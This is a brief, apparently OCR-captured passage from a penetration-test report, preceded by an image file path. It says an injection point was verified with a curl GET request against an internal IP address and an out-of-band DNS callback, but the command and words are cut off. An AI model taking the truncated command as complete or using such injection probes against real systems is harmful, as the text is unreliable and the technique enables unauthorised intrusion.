
We verified the injection point by sending an HTTP GET reques
of this form:
curl --path-as-is -k 'https://10.0.40.79
And got the expected DNS callback: